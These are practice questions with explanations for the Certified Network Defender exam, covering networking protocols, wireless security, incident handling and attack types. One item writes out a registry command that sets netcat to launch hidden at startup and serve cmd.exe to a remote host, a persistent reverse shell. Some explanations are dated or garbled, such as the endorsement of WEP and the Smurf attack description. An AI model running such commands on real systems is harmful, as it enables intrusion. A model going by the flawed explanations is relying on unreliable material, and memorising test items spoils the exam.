312-38 : Certified Network Defender : Part 07
-
Which of the following is a standard-based protocol that provides the highest level of VPN security?
- L2TP
- IP
- PPP
- IPSec
Explanation:
Internet Protocol Security (IPSec) is a standard-based protocol that provides the highest level of VPN security. IPSec can encrypt virtually everything above the networking layer. It is used for VPN connections that use the L2TP protocol. It secures both data and password. IPSec cannot be used with Point-to-Point Tunneling Protocol (PPTP).
Answer option B is incorrect. The Internet Protocol (IP) is a protocol used for communicating data across a packet-switched inter-network using the Internet Protocol Suite, also referred to as TCP/IP.IP is the primary protocol in the Internet Layer of the Internet Protocol Suite and has the task of delivering distinguished protocol datagrams (packets) from the source host to the destination host solely based on their addresses. For this purpose, the Internet Protocol defines addressing methods and structures for datagram encapsulation. The first major version of addressing structure, now referred to as Internet Protocol Version 4 (IPv4), is still the dominant protocol of the Internet, although the successor, Internet Protocol Version 6 (IPv6), is being deployed actively worldwide.
Answer option C is incorrect. Point-to-Point Protocol (PPP) is a remote access protocol commonly used to connect to the Internet. It supports compression and encryption and can be used to connect to a variety of networks. It can connect to a network running on the IPX, TCP/IP, or NetBEUI protocol. It supports multi-protocol and dynamic IP assignments. It is the default protocol for the Microsoft Dial-Up adapter.
Answer option A is incorrect. Layer 2 Tunneling Protocol (L2TP) is a more secure version of Point-to-Point Tunneling Protocol (PPTP). It provides tunneling, address assignment, and authentication. It allows the transfer of Point-to-Point Protocol (PPP) traffic between different networks. L2TP combines with IPSec to provide tunneling and security for Internet Protocol (IP), Internetwork Packet Exchange (IPX), and other protocol packets across IP networks. -
You run the following command on the remote Windows server 2003 computer:
c:\reg add HKLM\Software\Microsoft\Windows\CurrentVersion\Run /v nc /t REG_SZ /d “c:\windows\nc.exe -d 192.168.1.7 4444 -e
cmd.exe”What task do you want to perform by running this command? Each correct answer represents a complete solution. Choose all that apply.
- You want to perform banner grabbing.
- You want to put Netcat in the stealth mode.
- You want to add the Netcat command to the Windows registry.
- You want to set the Netcat to execute command any time.
Explanation:
According to the question, you run the following command on the remote Windows server 2003 computer:
c:\reg add HKLM\Software\Microsoft\Windows\CurrentVersion\Run /v nc /t REG_SZ /d “c:\windows\nc.exe -d 192.168.1.7 4444 -e
cmd.exe”
By running this command, you want to perform the following tasks:
Adding the NetCat command in the following registry value:
HKLM\Software\Microsoft\Windows\CurrentVersion\Run
Putting the Netcat in the stealth mode by using the -d switch. Setting the Netcat tool to execute command at any time by using the -e switch.
Answer option A is incorrect. You can perform banner grabbing by simply running the nc <host> <port>. -
Which of the following UTP cables uses four pairs of twisted cable and provides transmission speeds of up to 16 Mbps?
- Category 5e
- Category 3
- Category 5
- Category 6
Explanation:
Category 3 type of UTP cable uses four pairs of twisted cable and provides transmission speeds of up to 16 Mbps. They are commonly used in Ethernet networks that operate at the speed of 10 Mbps. A higher speed is also possible by these cables implementing the Fast Ethernet (100Base-T4) specifications. This cable is used mainly for telephone systems.
Answer option C is incorrect. This category of UTP cable is the most commonly used cable in present day networks. It consists of four twisted pairs and is used in those Ethernet networks that run at the speed of 100 Mbps. Category 5 cable can also provide a higher speed of up to 1000 Mbps.
Answer option A is incorrect. It is also known as Category 5 Enhanced cable. Its specification is the same as category 5, but it has some enhanced features and is used in Ethernets that run at the speed of 1000 Mbps.
Answer option D is incorrect. This category of UTP cable is designed to support high-speed networks that run at the speed of 1000 Mbps. It consists of four pairs of wire and uses all of them for data transmission. Category 6 provides more than twice the speed of Category 5e, but is also more expensive. -
Which of the following protocols is used for inter-domain multicast routing and natively supports “source-specific multicast” (SSM)?
- BGMP
- DVMRP
- OSPF
- EIGRP
Explanation:
BGMP stands for border gateway multicast protocol. It is used for inter-domain multicast routing and natively supports “source-specific multicast” (SSM). In order to support “any-source multicast” (ASM), BGMP builds shared trees for active multicast groups. This allows domains to build source-specific, inter-domain, distribution branches where needed. BGMP uses TCP as its transport protocol, which helps in eliminating the need to implement message fragmentation, retransmission, acknowledgement, and sequencing.
Answer option B is incorrect. The Distance Vector Multicast Routing Protocol (DVMRP) is used to share information between routers to transport IP Multicast packets among networks. It uses a reverse path-flooding technique and is used as the basis for the Internet’s multicast backbone (MBONE). In particular, DVMRP is notorious for poor network scaling, resulting from reflooding, particularly with versions that do not implement pruning. DVMRP’s flat unicast routing mechanism also affects its capability to scale.
Answer option D is incorrect. EIGRP is a Cisco proprietary protocol. It is an enhanced version of IGRP. It has faster convergence due to use of triggered update and saving neighbor’s routing table locally. It supports VLSM and routing summarization. As EIGRP is a distance vector protocol, it automatically summarizes routes across Class A, B, and C networks. It also supports multicast and incremental updates and provides routing for three routed protocols, i.e., IP, IPX, and AppleTalk.
Answer option C is incorrect. Open Shortest Path First (OSPF) is a routing protocol that is used in large networks. Internet Engineering Task Force (IETF) designates OSPF as one of the Interior Gateway Protocols. A host uses OSPF to obtain a change in the routing table and to immediately multicast updated information to all the other hosts in the network. -
You have just set up a wireless network for customers at a coffee shop. Which of the following are good security measures to implement? Each correct answer represents a complete solution. (Choose two.)
- Using WPA encryption
- Not broadcasting SSID
- Using WEP encryption
- MAC filtering the router
Explanation:
With either encryption method (WEP or WPA), you can give the password to the customers who need it, and even change it frequently (daily if you like). So this won’t be an inconvenience for the customers. -
Which of the following are the various methods that a device can use for logging information on a Cisco router? Each correct answer represents a complete solution. Choose all that apply.
- Buffered logging
- Syslog logging
- NTP logging
- Terminal logging
- Console logging
- SNMP logging
Explanation:
There are different methods that a device can use for logging information on a Cisco router:
Terminal logging: In this method, log messages are sent to the VTY session.
Console logging: In this method, log messages are sent directly to the console port.
Buffered logging: In this method, log messages are kept in the RAM on the router. As the buffer fills, the older messages are overwritten by the newer messages.
Syslog logging: In this method, log messages are sent to an external syslog server where they are stored and sorted.
SNMP logging: In this method, log messages are sent to an SNMP server in the network.
Answer option C is incorrect. This is an invalid option. -
Which of the following is a software tool used in passive attacks for capturing network traffic?
- Sniffer
- Intrusion detection system
- Intrusion prevention system
- Warchalking
Explanation:
A sniffer is a software tool that is used to capture any network traffic. Since a sniffer changes the NIC of the LAN card into promiscuous mode, the NIC begins to record incoming and outgoing data traffic across the network. A sniffer attack is a passive attack because the attacker does not directly connect with the target host. This attack is most often used to grab logins and passwords from network traffic. Tools such as Ethereal, Snort, Windump, EtherPeek, Dsniff are some good examples of sniffers. These tools provide many facilities to users such as graphical user interface, traffic statistics graph, multiple sessions tracking, etc.
Answer option C is incorrect. An intrusion prevention system (IPS) is a network security device that monitors network and/or system activities for malicious or unwanted behavior and can react, in real-time, to block or prevent those activities. When an attack is detected, it can drop the offending packets while still allowing all other traffic to pass.
Answer option B is incorrect. An IDS (Intrusion Detection System) is a device or software application that monitors network and/or system activities for malicious activities or policy violations and produces reports to a Management Station. Intrusion prevention is the process of performing intrusion detection and attempting to stop detected possible incidents. Intrusion detection and prevention systems (IDPS) are primarily focused on identifying possible incidents, logging information about them, attempting to stop them, and reporting them to security administrators.
Answer option D is incorrect. Warchalking is the drawing of symbols in public places to advertise an open Wi-Fi wireless network. Having found a Wi-Fi node, the warchalker draws a special symbol on a nearby object, such as a wall, the pavement, or a lamp post. The name warchalking is derived from the cracker terms war dialing and war driving. -
John works as an Incident manager for TechWorld Inc. His task is to set up a wireless network for his organization. For this, he needs to decide the appropriate devices and policies required to set up the network. Which of the following phases of the incident handling process will help him accomplish the task?
- Containment
- Recovery
- Preparation
- Eradication
Explanation:
Preparation is the first step in the incident handling process. It includes processes like backing up copies of all key data on a regular basis, monitoring and updating software on a regular basis, and creating and implementing a documented security policy. To apply this step a documented security policy is formulated that outlines the responses to various incidents, as a reliable set of instructions during the time of an incident. The following list contains items that the incident handler should maintain in the preparation phase i.e. before an incident occurs:
Establish applicable policies
Build relationships with key players
Build response kit
Create incident checklists
Establish communication plan
Perform threat modeling
Build an incident response team
Practice the demo incidents
Answer option A is incorrect. The Containment phase of the Incident handling process is responsible for supporting and building up the incident combating process. It ensures the stability of the system and also confirms that the incident does not get any worse. The Containment phase includes the process of preventing further contamination of the system or network, and preserving the evidence of the contamination.
Answer option D is incorrect. The Eradication phase of the Incident handling process involves the cleaning-up of the identified harmful incidents from the system. It includes the analyzing of the information that has been gathered for determining how the attack was committed. To prevent the incident from happening again, it is vital to recognize how it was conceded out so that a prevention technique is applied.
Answer option B is incorrect. Recovery is the fifth step of the incident handling process. In this phase, the Incident Handler places the system back into the working environment. In the recovery phase the Incident Handler also works with the questions to validate that the system recovery is successful. This involves testing the system to make sure that all the processes and functions are working normal. The Incident Handler also monitors the system to make sure that the systems are not compromised again. It looks for additional signs of attack. -
FILL BLANK
Fill in the blank with the appropriate term. A ______________ is a physical or logical subnetwork that adds an additional layer of security to an organization’s Local Area Network (LAN).
- demilitarized zone
Explanation:
A demilitarized zone (DMZ) is a physical or logical subnetwork that contains and exposes external services of an organization to a larger network, usually the Internet. The purpose of a DMZ is to add an additional layer of security to an organization’s Local Area Network (LAN); an external attacker only has access to equipment in the DMZ, rather than the whole of the network. Hosts in the DMZ have limited connectivity to specific hosts in the internal network, though communication with other hosts in the DMZ and to the external network is allowed. This allows hosts in the DMZ to provide services to both the internal and external networks, while an intervening firewall controls the traffic between the DMZ servers and the internal network clients. In a DMZ configuration, most computers on the LAN run behind a firewall connected to a public network such as the Internet. -
Fill in the blank with the appropriate term. ______________ is a codename referring to investigations and studies of compromising emission (CE).
- TEMPEST
Explanation:
TEMPEST is a codename referring to investigations and studies of compromising emission (CE). Compromising emanations are defined as unintentional intelligence-bearing signals which, if intercepted and analyzed, may disclose the information transmitted, received, handled, or otherwise processed by any information-processing equipment. Tempest stands for Transient ElectroMagnetic Pulse Emanations Standard according to Certified Information Systems Security Professional training. TEMPEST was the name of a U.S. government project to study the effects of electric or electromagnetic radiation emanations from electronic equipment. -
Which of the following router configuration modes changes terminal settings on a temporary basis, performs basic tests, and lists system information?
- Global Config
- Interface Config
- Privileged EXEC
- User EXEC
Explanation:
User EXEC is one of the router configuration modes that changes terminal settings on a temporary basis, performs basic tests, and lists system information.
Answer option C is incorrect. Privileged EXEC sets operating parameters.
Answer option A is incorrect. Global Config modifies configuration that affects the system as a whole.
Answer option B is incorrect. Interface Config modifies the operation of an interface. -
Which of the following is the primary international body for fostering cooperative standards for telecommunications equipment and systems?
- ICANN
- IEEE
- NIST
- CCITT
Explanation:
CCITT is the primary international body for fostering cooperative standards for telecommunications equipment and systems. It is now known as the ITU-T (for Telecommunication Standardization Sector of the International Telecommunications Union). The ITU-T mission is to ensure the efficient and timely production of standards covering all fields of telecommunications on a worldwide basis, as well as defining tariff and accounting principles for international telecommunication services.
Answer option A is incorrect. Internet Corporation for Assigned Names and Numbers (ICANN) is a non-profit organization that oversees the allocation of IP addresses, management of the DNS infrastructure, protocol parameter assignment, and root server system management.
Answer option B is incorrect. The Institute of Electrical and Electronic Engineers (IEEE) is a society of technical professionals. It promotes the development and application of electro-technology and allied sciences. IEEE develops communications and network standards, among other activities. The organization publishes number of journals, has many local chapters, and societies in specialized areas.
Answer option C is incorrect. The National Institute of Standards and Technology (NIST), known between 1901 and 1988 as the National Bureau of Standards (NBS), is a measurement standards laboratory which is a non-regulatory agency of the United States Department of Commerce. The institute’s official mission is as follows:
To promote U.S. innovation and industrial competitiveness by advancing measurement science, standards, and technology in ways that
enhance economic security and improve quality of life.
NIST had an operating budget for fiscal year 2007 (October 1, 2006-September 30, 2007) of about $843.3 million. NIST’s 2009 budget was $992 million, but it also received $610 million as part of the American Recovery and Reinvestment Act. NIST employs about 2,900 scientists, engineers, technicians, and support and administrative personnel. About 1,800 NIST associates (guest researchers and engineers from American companies and foreign nations) complement the staff. In addition, NIST partners with 1,400 manufacturing specialists and staff at nearly 350 affiliated centers around the country. -
Which of the following is an exterior gateway protocol that communicates using a Transmission Control Protocol (TCP) and sends the updated router table information?
- IGMP
- IRDP
- OSPF
- BGP
Explanation:
Border Gateway Protocol (BGP) is an exterior gateway protocol. It communicates using a Transmission Control Protocol (TCP) and sends the updated router table information. The best path is chosen on the basis of cost metric associated with the route. It is used between gateway hosts in a network.
Answer option C is incorrect. Open Shortest Path First (OSPF) is a routing protocol that is used in large networks. Internet Engineering Task Force (IETF) designates OSPF as one of the Interior Gateway Protocols. A host uses OSPF to obtain a change in the routing table and to immediately multicast updated information to all the other hosts in the network.
Answer option A is incorrect. IGMP stands for Internet Group Management Protocol. IGMP is a communication protocol that is used to manage the membership of Internet protocol multicast groups. It is an integral part of the IP multicast specification. Although it does not actually act as a transport protocol, it operates above the network layer. It is analogous to ICMP for unicast connections. It is susceptible to some attacks, so firewalls commonly allow the user to disable it if not needed.
Answer option B is incorrect. ICMP Router Discovery Protocol (IRDP) uses Internet Control Message Protocol (ICMP) router advertisements and router solicitation messages to allow a host to discover the addresses of operational routers on the subnet. It basically consists of 2 message types used for discovering local routers. The message type 9 is sent periodically or on request (using a message of type 10) to the local subnet from the local routers to propagate themselves. On boot, the client may send an ICMP message of type 10 to ask for local routers. When a client receives a message type 9, they add the router to their local routing-table. -
Which of the following statements are true about a wireless network?
Each correct answer represents a complete solution. Choose all that apply.
- Data can be shared easily between wireless devices.
- It provides mobility to users to access a network.
- Data can be transmitted in different ways by using Cellular Networks, Mobitex, DataTAC, etc.
- It is easy to connect.
Explanation:
Answer:
The advantages of a wireless network are as follows:
It provides mobility to users to access a network.
It is easy to connect.
The initial cost to set up a wireless network is low as compared to that of manual cable network. Data can be transmitted in different ways by using Cellular Networks, Mobitex, DataTAC, etc. Data can be shared easily between the wireless devices. -
DRAG DROP
Drag and drop the terms to match with their descriptions.

312-38 Part 07 Q15 018 Question 
312-38 Part 07 Q15 018 Answer Explanation:
Following are the terms with their descriptions: -
Which of the following is a device that receives a digital signal on an electromagnetic or optical transmission medium and regenerates the signal along the next leg of the medium?
- Gateway
- Repeater
- Network adapter
- Transceiver
Explanation:
A repeater is an electronic device that receives a signal and retransmits it at a higher level and/or higher power, or onto the other side of an obstruction, so that the signal can cover longer distances. A repeater is a device that receives a digital signal on an electromagnetic or optical transmission medium and regenerates the signal along the next leg of the medium. In electromagnetic media, repeaters overcome the attenuation caused by free-space electromagnetic-field divergence or cable loss. A series of repeaters make possible the extension of a signal over a distance. Repeaters remove the unwanted noise in an incoming signal. Unlike an analog signal, the original digital signal, even if weak or distorted, can be clearly perceived and restored. With analog transmission, signals are restrengthened with amplifiers which unfortunately also amplify noise as well as information. An example of a wireless repeater is shown in the figure below:

312-38 Part 07 Q16 020 Answer option D is incorrect. A transceiver is a device that has both a transmitter and a receiver in a single package.
Answer option A is incorrect. A gateway is a network interconnectivity device that translates different communication protocols and is used to connect dissimilar network technologies. It provides greater functionality than a router or bridge because a gateway functions both as a translator and a router. Gateways are slower than bridges and routers. A gateway is an application layer device.
Answer option C is incorrect. A network adapter is used to interface a computer to a network. “Device driver” is a piece of software through which Windows and other operating systems support both wired and wireless network adapters. Network drivers allow application software to communicate with the adapter hardware. Network device drivers are often installed automatically when adapter hardware is first powered on. -
Mark works as a Network Administrator for Infonet Inc. The company has a Windows 2000 Active Directory domain-based network. The domain contains one hundred Windows XP Professional client computers. Mark is deploying an 802.11 wireless LAN on the network. The wireless LAN will use Wired Equivalent Privacy (WEP) for all the connections. According to the company’s security policy, the client computers must be able to automatically connect to the wireless LAN. However, the unauthorized computers must not be allowed to connect to the wireless LAN and view the wireless network. Mark wants to configure all the wireless access points and client computers to act in accordance with the company’s security policy. What will he do to accomplish this? Each correct answer represents a part of the solution. (Choose three.)
- Install a firewall software on each wireless access point.
- Configure the authentication type for the wireless LAN to Shared Key.
- Disable SSID Broadcast and enable MAC address filtering on all wireless access points.
- Broadcast SSID to connect to the access point (AP).
- Configure the authentication type for the wireless LAN to Open system.
- On each client computer, add the SSID for the wireless LAN as the preferred network.
Explanation:
To configure all the wireless access points and client computers to act in accordance with the company’s security policy, Mark will take the following actions:
Configure the authentication type for the wireless LAN to Shared Key. Shared Key authentication provides access control. Disable SSID Broadcast and enable MAC address filtering on all the wireless access points. Disabling SSID Broadcast and enabling MAC address filtering will prevent unauthorized wireless client computers from connecting to the access point (AP). Only the computers with particular MAC addresses will be able to connect to the wireless access points. On each client computer, add the SSID for the wireless LAN as the preferred network.
Answer option E is incorrect. Setting the authentication type for the wireless LAN to Open System will disable Wired Equivalent Privacy (WEP). This level of WEP will not provide security. -
Which of the following steps of the OPSEC process examines each aspect of the planned operation to identify OPSEC indicators that could reveal critical information and then compare those indicators with the adversary’s intelligence collection capabilities identified in the previous action?
- Analysis of Threats
- Analysis of Vulnerabilities
- Assessment of Risk
- Identification of Critical Information
- Application of Appropriate OPSEC Measures
Explanation:
OPSEC is a 5-step process that helps in developing protection mechanisms in order to safeguard sensitive information and preserve essential secrecy. The OPSEC process has five steps, which are as follows:
1.Identification of Critical Information: This step includes identifying information vitally needed by an adversary, which focuses the remainder of the OPSEC process on protecting vital information, rather than attempting to protect all classified or sensitive unclassified information.
2.Analysis of Threats: This step includes the research and analysis of intelligence, counter-intelligence, and open source information to identify likely adversaries to a planned operation.
3.Analysis of Vulnerabilities: It includes examining each aspect of the planned operation to identify OPSEC indicators that could reveal critical information and then comparing those indicators with the adversary’s intelligence collection capabilities identified in the previous action. 4.Assessment of Risk: Firstly, planners analyze the vulnerabilities identified in the previous action and identify possible OPSEC measures for each vulnerability. Secondly, specific OPSEC measures are selected for execution based upon a risk assessment done by the commander and staff.
5.Application of Appropriate OPSEC Measures: The command implements the OPSEC measures selected in the assessment of risk action or, in the case of planned future operations and activities, includes the measures in specific OPSEC plans. -
Which of the following is a communication protocol that multicasts messages and information among all member devices in an IP multicast group?
- ICMP
- IGMP
- BGP
- EGP
Explanation:
Internet Group Management Protocol (IGMP) is a communication protocol that multicasts messages and information among all member devices in an IP multicast group. However, multicast traffic is sent to a single MAC address but is processed by multiple hosts. It can be effectively used for gaming and showing online videos. IGMP is vulnerable to network attacks. Answer option A is incorrect. Internet Control Message Protocol (ICMP) is a maintenance protocol that allows routers and host computers to swap basic control information when data is sent from one computer to another. It is generally considered a part of the IP layer. It allows the computers on a network to share error and status information. An ICMP message, which is encapsulated within an IP datagram, is very useful to troubleshoot the network connectivity and can be routed throughout the Internet.
Answer option C is incorrect. BGP stands for Border Gateway Protocol. It is an interautonomous system routing protocol and is a form of Exterior Gateway Protocol (EGP). This protocol is defined in RFC-1267 and RFC-1268. It is used for exchanging network reachability information with other BGP systems. This information includes a complete list of intermediate autonomous systems that the network traffic has to cover in order to reach a particular network. This information is used for figuring out loop-free interdomain routing between autonomous systems. BGP-4 is the latest version of BGP.
Answer option D is incorrect. Exterior Gateway Protocol (EGP) is a protocol that exchanges routing information between different autonomous systems. It is commonly used between hosts on the Internet to exchange routing table information. Border Gateway Protocol (BGP) is the only active EGP. -
In which of the following attacks do computers act as zombies and work together to send out bogus messages, thereby increasing the amount of phony traffic?
- Smurf attack
- Buffer-overflow attack
- DDoS attack
- Bonk attack
Explanation:
In the distributed denial of service (DDOS) attack, an attacker uses multiple computers throughout the network that it has previously infected. Such computers act as zombies and work together to send out bogus messages, thereby increasing the amount of phony traffic. The major advantages to an attacker of using a distributed denial-of-service attack are that multiple machines can generate more attack traffic than one machine, multiple attack machines are harder to turn off than one attack machine, and that the behavior of each attack machine can be stealthier, making it harder to track down and shut down. TFN, TRIN00, etc. are tools used for the DDoS attack.
Answer option A is incorrect. A Smurf attack is a type of attack that uses third-party intermediaries to defend against, and get back to the originating system. In a Smurf attack, a false ping packet is forwarded by the originating system. The broadcast address of the third-party network is the packet’s destination. Hence, each machine on the third-party network has a copy of the ping request. The victim system is the originator. The originator rapidly forwards a large number of these requests via different intermediary networks. The victim gets overwhelmed by these large number of requests.
Answer option B is incorrect. A buffer-overflow attack is performed when a hacker fills a field, typically an address bar, with more characters than it can accommodate. The excess characters can be run as executable code, effectively giving the hacker control of the computer and overriding any security measures set. There are two main types of buffer overflow attacks:
stack-based buffer overflow attack:
Stack-based buffer overflow attack uses a memory object known as a stack. The hacker develops the code which reserves a specific amount of space for the stack. If the input of user is longer than the amount of space reserved for it within the stack, then the stack will overflow.
heap-based buffer overflow attack:
Heap-based overflow attack floods the memory space reserved for the programs.
Answer option D is incorrect. Bonk attack is a variant of the teardrop attack that affects mostly Windows computers by sending corrupt UDP packets to DNS port 53. It is a type of denial-of-service (DoS) attack. A bonk attack manipulates a fragment offset field in TCP/IP packets. This field tells a computer how to reconstruct a packet that was fragmented, because it is difficult to transmit big packets. A bonk attack causes the target computer to reassemble a packet that is too big to be reassembled and causes the target computer to crash.
